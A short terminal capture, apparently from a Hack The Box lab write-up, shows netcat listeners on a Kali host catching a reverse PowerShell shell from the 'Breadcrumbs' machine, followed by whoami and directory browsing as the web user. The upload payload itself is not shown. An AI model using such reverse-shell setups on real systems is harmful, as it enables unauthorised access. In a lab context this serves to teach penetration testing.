 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
whoami
^C sent 0, rcvd 0
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
10.10.10.228: inverse host lookup failed: Unknown host
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.228] 50069
Windows PowerShell running as user www-data on BREADCRUMBS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>whoami
breadcrumbs\www-data
PS C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads> cd ../../../../
PS C:\Users\www-data\Desktop> dir
Directory: C:\Users\www-data\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/8/2021 11:41 PM usefull_cookies